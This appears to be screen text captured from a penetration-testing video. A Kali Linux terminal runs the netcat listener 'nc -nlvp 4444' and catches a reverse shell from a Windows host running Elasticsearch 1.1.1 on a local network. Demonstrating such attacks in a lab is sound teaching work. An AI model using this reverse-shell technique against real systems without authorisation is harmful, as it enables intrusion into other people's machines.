 Burp Suite Com...
Mozilla Firefox
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.117] from (UNKNOWN) [192.168.0.160] 49256
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\elasticsearch-1.1.1>